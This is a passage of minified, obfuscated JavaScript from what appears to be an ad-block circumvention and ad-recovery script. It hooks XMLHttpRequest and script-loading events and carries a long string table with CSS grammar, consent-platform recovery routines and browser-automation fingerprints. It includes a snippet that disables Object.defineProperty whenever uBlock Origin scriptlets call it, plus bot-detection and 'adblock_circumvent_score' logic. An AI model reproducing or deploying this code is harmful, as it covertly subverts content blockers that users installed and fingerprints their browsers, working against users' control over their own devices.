ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scheduler unhandled exception - ","rotateZ( [<angle>|<zero>] )","upload","text","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Function name must be `url`","as_inventories","MSG_SYN_URG","getTokenStart","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","mustExcludeStrings","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<angle>","auto|<'border-style'>","auto|none","viewport_document","ignore|stretch-to-fit","prev","preload","none|<length>","pow( <calc-sum> , <calc-sum> )","undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","reserved2Output","INVENTORY_FRAME"," > div { justify-content:center; } #","transferSize","updateCursors","<'pause-before'> <'pause-after'>?","nthChildOf","stroke","background-color","[auto? [none|<length>]]{1,2}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fields","0|1","gpt_slot_rendered_time","level","_validateMapping","Element_id","[<integer [0,∞]> <absolute-color-base>]#","checkAtruleDescriptorName","beforeunload","isUnregistered","lvmax","running|paused","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","lastChanged","isChannelConnected","all|<custom-ident>","set","_file","normal|<number>|<length>|<percentage>","replace","matches","cover|contain|entry|exit|entry-crossing|exit-crossing","NestingSelector","matcher","anonymous",", height: ","consumeFunctionName","Semicolon or block is expected","$cdc_asdjflasutopfhvcZLmcfl_","<wq-name>|<ns-prefix>? '*'","gpt-adpushup","[object Intl]","<'margin-inline-start'>","polarbyte","<length-percentage>{1,2}","has",", width: ","useragent","><head><script>","walkContext","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|all","isFailed","delim-token","isSafari","` in `","lastIndexOf","Bad value for `","<html><head><script>","profile","encodeId","getAtruleDescriptor","matchAll","MAIN","deep","<media-not>|<media-and>|<media-in-parens>","<string> [<integer>|on|off]?","protectHtml",'" is a required argument.',"cqmin","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<time>|<percentage>","AS-ENCODED-VAL","urlGenerate","DOMParser","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","android","[left|right]||[top|bottom]","<generic>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","window.external.toString is not a function","SYN","__lastWatirAlert","getDetections","getSizes","recoverCMP","String_replace","flex","<'border-top-style'>","firstCharOffset","spawn","light-dark( <color> , <color> )","PluginArray","[from-image||<resolution>]&&snap?","Terminate - not active","number-token","WebKitMediaKeys","left|right|none|inline-start|inline-end","auto? [none|<length>]","gptDisabledByMissingTcf","639xbALfE","internet_explorer","Css","<mask-reference>#","getComponents","Block","Inventory.reinsert","start|end|center|stretch","FeatureFunction","<ident-token> : <declaration-value>? ['!' important]?","sticky","parseWithFallback","__lastWatirPrompt","gpt-adsinteractive","disableNativeAds","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","requestBids","decode","pub_728x90","webkitTemporaryStorage","auto|[over|under]&&[right|left]?","geniee","<'inset-block-end'>","<length> <length>?","abs","removeAttribute","none|in-flow|all","sort","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<integer>{1,3}","<'caret-color'>||<'caret-shape'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","detect","<grid-line> [/ <grid-line>]?","firstChild","onmousedown","allowRunInIframe"," | ","webkit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<number>|<percentage>","N is expected","dvw","getPrototypeOf","HTMLIFrameElement","renderer","every","r script executed more than once","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","start|center|end|justify",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sourceRoot","<script>","Position rule '","doctype","counters( <counter-name> , <string> , <counter-style>? )","Element_innerHTML","normal|<feature-tag-value>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","createElement","charCodeAt","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","__fxdriver_unwrapped","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|none|text|all","<percentage>|<length>|<number>","https://m1.openfpcdn.io/botd/v","<'inset-block'>",'" as-key="',"<'flex-basis'>","solid|double|dotted|dashed|wavy","/getconfig/sodar","calc( <calc-sum> )","parseInt","cache_isbot","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","UnicodeRange","(E2) Invalid protect url: ","#adshield","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'inline-size'>","Matching for a tree with var() is not supported","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","even","tokenBefore","<grid-line>","matchRef","sectionChange","<bg-clip>#","dvh","$cdc_asdjflasutopfhvcZLmcf","isVisibleElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","grayscale( <number-percentage> )","Combinator","done","<'min-height'>","122xbumsn",".gamezop.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<url>","get","Property","none|<position-area>","hashchange","clearInterval","<custom-ident>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Enum",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<display-outside>?&&[flow|flow-root]?&&list-item","none|blink","ddg/","raider.io","encode","pbjs","__driver_evaluate","<percentage>|<length>",'iframe[name="',"electron","usedJSHeapSize","exp( <calc-sum> )","navigator","addMapping","<composite-style>#","odd","<line-style>{1,4}","auto|stable&&both-edges?","default","minutemedia","<predefined-rgb> [<number>|<percentage>|none]{3}","abs( <calc-sum> )","[none|start|end|center]{1,2}","clip-path","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","dark","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","isElementVisibilityHidden","https://html-load.cc","windowSize","none|<shadow>#","getLocationRange","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown feature ","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","div","auto|inter-character|inter-word|none","wdioElectron","beforeHtml","__driver_unwrapped","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","opacity:","https://static.dable.io/dist/plugin.min.js","gecko/","CSSStyleSheet","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","inline|block|horizontal|vertical","errorTrace","Event","url-not-equal","navigator.connection is undefined","mezzomedia","memoryLimitThreshold","innerHTML","<'border-top-color'>{1,2}","originalHostname","History","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<symbol>+","generatedLine","protectUrlContext","isInAdIframe","<counter()>|<counters()>","right","sign( <calc-sum> )","jkl","loader","Terminate - memory limit threshold","!boolean-group","/pagead/drt/ui","Script","<ident> ['.' <ident>]*","uBO:","normal|break-word|anywhere","Element_setAttribute","x-frame-width","stylesheet","__uspapi","__fpjs_d_m","originalLine","constructor","crios","<calc-product> [['+'|'-'] <calc-product>]*","width","<complex-real-selector>#","img_","start|end|left|right|center|justify|match-parent","is_blocking_acceptable_ads","initial|inherit|unset|revert|revert-layer","atan( <calc-sum> )","stopImmediatePropagation","attributes","msie","check","src","onmessage","descriptors","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","circle( [<shape-radius>]? [at <position>]? )","getAttributeNames","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","title (english only)","__isPrebidOnly","insertRule","isEncodedId","getCategoryExclusions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|[fill||stroke||markers]","none|<string>+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","translate( <length-percentage> , <length-percentage>? )","knowt.com","edg/","285019wCnLCR","element-not-selector","copyScriptElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","MatchOnce","getTargetingKeys","__tcfloaded_cache","as_domain","result","replacingPlaceholders","content-ad","papi","kind","cnlwYQ==","cap","https://img-load.com","<integer>&&<symbol>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","langenscheidt.com","image-set( <image-set-option># )","__lastWatirConfirm","consumeUntilBalanceEnd","traffective","[recoverTcfCMP] __tcfapi rescue","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Ratio","auto|<color>","scribd.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","didomi","currentScript","matchDeclaration","Identifier is expected","getOwnPropertyNames","teads","sqrt( <calc-sum> )","previousSibling","clamp( <calc-sum>#{3} )","enjgioijew","HTMLIFrameElement_contentWindow","<relative-real-selector>#","is_brave","unsafe|safe","<color>{1,4}","center|start|end|flex-start|flex-end","[jis78|jis83|jis90|jis04|simplified|traditional]","Bad value `","initLogMessageHandler","isAbsolute","__sa_","original","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","` structure definition","[historical-ligatures|no-historical-ligatures]","XXX","__p_","auto|from-font|<length>|<percentage>","IVT detection failed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Unexpected combinator","whatcardev.haymarket.com","protocol"," node type","applySourceMap","botd timeout","html","replaceChild","Google","match","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","insertAdjacentElement","<mf-name>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmp_blocked","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","grad","TypeSelector","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleContent","<custom-ident>|<string>","unsortedForEach","CSSMozDocumentRule",", Expires in: ","pubstack","generatedColumn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","baseUrl","<'border-width'>||<'border-style'>||<color>","Failed to decode protect-url: url is empty","read-only|read-write|write-only","url-not-matched","//# sourceURL=rtb_adm.js","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Unsupported version: ","properties","isInRootIframe","filterNthElements","createContextualFragment","defineOutOfPageSlot","cmpStr","url( <string> <url-modifier>* )|<url-token>","<'max-block-size'>","none|<custom-ident>+","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","browserKind","<string>|<image>|<custom-ident>","<'justify-self'>|anchor-center","Too many hex digits","separate|collapse|auto","__isPrebidOnly event listener removed","Atrule","ports","<single-animation-fill-mode>#","<'row-gap'> <'column-gap'>?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__fxdriver_evaluate","scaleY( [<number>|<percentage>] )","rotate( [<angle>|<zero>] )","jsSelector","Unknown type: ","auto|text|none|contain|all","startColumn","Percentage","consumeNumber","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","/cou/iframe","createSingleNodeList","important","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|strict|content|[[size||inline-size]||layout||style||paint]","false","CDC-token","isSleipnir","adshield-native","space-between|space-around|space-evenly|stretch","ghi","parent_after","__esModule","gpt-adingo","width|height|block|inline|self-block|self-inline","gptDisabled","normal|italic|oblique <angle>?","profile.shouldApplyGdpr","auto|<time>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normalize","$chrome_asyncScriptInfo","cmd","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-color'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","reportToSentry",'Identifier "',"ndtvprofit.com","Terminate - not registered in db","none|<angle>|[x|y|z|<number>{3}]&&<angle>","url-equal","Counter","marker-start","<head","window.top.confiant.services().onASTAdLoad","findLast","auto|always|avoid|left|right|recto|verso","<html><head></head><body></body></html>","*[id]","<line-style>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reference","scope","logs","crossorigin","auto|wrap|nowrap","adblock_circumvent_score","lvh","yahoo-mail-v1","mod( <calc-sum> , <calc-sum> )","data-src","notificationPermissions","Unknown type","<'inset'>","getComputedStyle",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getType","text_ad","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","calc(","replaceScriptElementAsync","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pageview","<box>|margin-box","port1","auto|start|end|center|baseline|stretch","filter","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","api.ootoo.co.kr","cqw","Blocked ","<grid-line> [/ <grid-line>]{0,3}","[recoverTcfCMP] __tcfloaded_cache set","<unknown>","forEach","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","nodeType","is_cmp_blocked_finally","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<declaration-value>","collect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Wrong value `","[[<integer>|infinite]{2}]#|auto","Expected ","pluginsLength",";<\/script></head></html>","instance","compareByGeneratedPositionsInflated","protect","<'bottom'>","syntax","<svg-length>","consumeUntilLeftCurlyBracket","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","out_of_page","endsWith","__uspapiLocator","tagName","isVisibleNode","clientWidth"," cmp inserted","<box>#","inventory-removal-key","( <style-condition> )|( <style-feature> )|<general-enclosed>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_getAttribute",".source","applyTo","getContext","<'margin-inline-end'>","<integer>|<length>","cWJ1dw==","Identifier or asterisk is expected","none|<transform-list>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","body","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|<flex>|min-content|max-content|auto","sendXHR","aW5wdXQ=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[auto|reverse]||<angle>","<keyframe-selector># { <declaration-list> }","intervalId","read-only|read-write|read-write-plaintext-only","__gpp","hsl|hwb|lch|oklch","` for `visit` option (should be: ","<number-one-or-greater>","ltr|rtl","repeat|stretch|round","<masking-mode>#","upright|rotate-left|rotate-right"," { visibility:visible; }","Module","Parentheses","Hash","circle|ellipse","percentage-token","SharedStorageWorklet","reinsert","Boolean","as_console","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","as_inmobi_cmp_host","unshift","string-token","outerHeight","dvb","[-token","mask","getWindowId","Generator is already executing.","HTMLFormElement","parent","ac-","fonts.googleapis.com","url-path-equal","srcset","<line-width>||<line-style>||<color>","eachMapping","detections","HTMLElement","useractioncomplete","findDeclarationValueFragments","inside|outside","insertData","SECSSOBrowserChrome","video","/gpt/setup","gpt-ima","mismatchOffset","leader( <leader-type> )","auto|normal|none","<compositing-operator>#","script"," undefined","<family-name>","window.parent.parent.confiant.services().onASTAdLoad","randomize","Notification","input","w = window.parent.parent;","toPrimitive","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","[shorter|longer|increasing|decreasing] hue","HTMLStyleElement","Operator","[row|column]||dense","getTime","dvi","<feature-value-declaration>","encodeUrl","shardingIndex","index","generate","<custom-ident> : <integer>+ ;","lazyload","boundingClientRect","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextSibling","<symbol> <symbol>?","svmax","Expect an apostrophe","trim","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/didomi_cmp.js","text/html","boolean","<number>|<dimension>|<ident>|<ratio>","auto|balance","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[auto|<length-percentage>]{1,2}","eatIdent","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","core-ads","revert-layer","url-path-not-equal","pub_300x250m","FeatureRange","/npm-monitoring","N/A","whitespace-token","alpha|luminance|match-source","visible|hidden|collapse","turn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","window.parent.document.domain;","opts","querySelector","none|[<svg-length>+]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","v7.5.70"," or hex digit","args","leboncoin.fr","log","sourceMap","<'top'>","element out of viewable window","var(","none|<shadow-t>#","Name is expected","unset","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","query","peek","<calc-value> ['*' <calc-value>|'/' <number>]*","setIsTcfNeeded","rhino","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","additionalAdsBait","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","toUpperCase","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","opera","none|<image>|<mask-source>","none|all|<dashed-ident>#","marginheight","[auto|<integer>]{1,3}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unexpected end of input","Performance.network","catch","<'margin-block-end'>","[recovery] __tcfapi removeEventListener","<number-percentage>{1,4} fill?","dable","cursor","text/javascript","notifications","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fromCodePoint","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cooktoria.com","initMain","scanNumber","Unknown context `","https://c.html-load.com","ACK_INVISIBLE","as_logs","writeln","20030107","<'margin-inline'>","block|inline|run-in","textContent","mozInnerScreenX","<line-width>{1,4}","__nightmare","apply","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nearest|up|down|to-zero","Terminate - bot detected","nextNonWsCode","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Failed to get key from: ","translateY( <length-percentage> )","normal|italic|oblique <angle>{0,2}","<namespace-prefix>? [<string>|<url>]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","flow|flow-root|table|flex|grid|ruby","[restore-rejections] restoreDeferredRejections__nonadblock","Condition is expected","json","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","prevUntil","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","okNetworkStatusCodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<image>|none","x-frame-height","supports","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",": [left|right|first|blank]","normal|bold|<number [1,1000]>","_mappings","types","none|[<shape-box>||<basic-shape>]|<image>","attributeFilter","recovery_inventory_insert","( <supports-condition> 